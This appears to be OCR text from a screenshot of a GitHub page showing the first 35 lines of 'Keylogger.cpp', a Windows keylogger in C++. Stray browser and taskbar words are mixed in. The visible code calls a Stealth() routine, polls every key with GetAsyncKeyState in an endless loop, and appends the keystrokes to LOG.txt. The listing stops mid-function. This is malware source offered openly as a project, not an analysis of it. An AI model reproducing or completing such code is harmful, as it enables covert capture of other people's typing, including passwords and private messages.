 Arya Pimila_MUJ_Resume.pdf
Arya Pimila
C-Keylogger/Keylogger.cpp at m
github.com/Arya161/C-Keylogger/blob/main/Keylogger/Keylogger.cpp
YouTube
Maps
1 #include <iostream>
2 #include <windows.h>
3 #include <winuser.h>
4
5 using namespace std;
6
7 int Save (int key_stroke, char *file);
8 void Stealth();
9
10 int main() {
11 Stealth();
12 char i;
13
14 while (1) {
15 for(i = 8; i <= 190; i++) {
16 if (GetAsyncKeyState(i) == -32767)
17 Save(i, "LOG.txt");
18 }
19 }
20 system("PAUSE");
21 return 0;
22 }
23
24 /* * ********************************** */
25
26 int Save (int key_stroke, char *file) {
27 if ((key_stroke == 1) || (key_stroke == 2))
28 return 0;
29
30 FILE * OUTPUT_FILE;
31 OUTPUT_FILE = fopen(file, "a+");
32
33 cout << key_stroke << endl;
34
35 if (key_stroke == 8)
Search
ENG
IN